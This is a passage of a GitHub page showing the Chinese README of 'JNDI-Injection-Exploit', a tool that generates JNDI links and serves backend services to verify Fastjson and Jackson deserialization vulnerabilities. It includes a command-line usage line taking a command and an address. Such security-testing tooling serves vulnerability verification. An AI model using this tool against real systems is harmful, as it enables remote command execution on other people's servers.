 master
JNDI-Injection-Exploit / README-CN.md
welk1n Update README-CN.md
Latest commit
1 contributor
95 lines (56 sloc) 3.33 KB
介绍
JNDI注入利用工具，生成JNDI链接并启动后端相关服务，可用于Fastjson、Jackson等相关漏洞的验证。
使用
可执行程序为jar包，在命令行中运行以下命令：
$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar [-C] [command] [-A] [address]